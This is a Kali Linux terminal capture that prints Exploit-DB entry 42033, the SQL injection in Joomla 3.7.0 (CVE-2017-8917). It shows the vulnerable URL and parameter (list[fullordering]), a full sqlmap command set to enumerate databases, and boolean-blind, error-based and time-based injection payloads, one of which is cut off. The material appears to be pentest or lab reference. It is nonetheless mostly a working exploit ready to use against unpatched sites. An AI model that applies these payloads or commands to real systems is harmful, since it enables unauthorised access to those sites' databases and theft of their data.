 ┌──(kali㉿kali)-[~]
└─$ cat /usr/share/exploitdb/exploits/php/webapps/42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (DUAL)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0×7171767071,(SELECT (ELT(6600=6600,1))),0×716a707671,FLOOR(R
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)
┌──(kali㉿kali)-[~]
└─$